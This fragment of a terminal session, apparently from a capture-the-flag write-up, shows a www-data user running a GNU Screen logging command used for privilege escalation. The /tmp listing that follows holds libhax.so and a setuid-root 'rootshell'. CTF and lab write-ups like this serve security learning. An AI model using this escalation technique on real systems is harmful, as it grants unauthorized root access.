 www-data@Wall:/tmp$ screen -D -m -L bla.bla echo fail
screen -D -m -L bla.bla echo fail
www-data@Wall:/tmp$ ls
ls
balls.sh  bla.bla  libhax.so  rootshell  screens  tempo  xx2
www-data@Wall:/tmp$ ls -la
ls -la
total 40
drwxrwxrwt  4 root     root     4096 Dec 12 18:01 .
drwxr-xr-x 23 root     root     4096 Jul  4 00:25 ..
-rw-r--r--  1 www-data www-data   45 Dec 12 17:08 balls.sh
-rw-r--r--  1 root     www-data    0 Dec 12 18:01 bla.bla
-rwxr-xr-x  1 www-data www-data 8056 Dec 12 17:38 libhax.so
-rwsr-xr-x  1 root     root     8488 Dec 12 17:38 rootshell
drwxr-xr-x  3 root     www-data 4096 Dec 12 17:38 screens
drwxr-xr-x  2 www-data www-data 4096 Dec 12 17:37 tempo
prw-r--r--  1 www-data www-data    0 Dec 12 18:01 xx2
www-data@Wall:/tmp$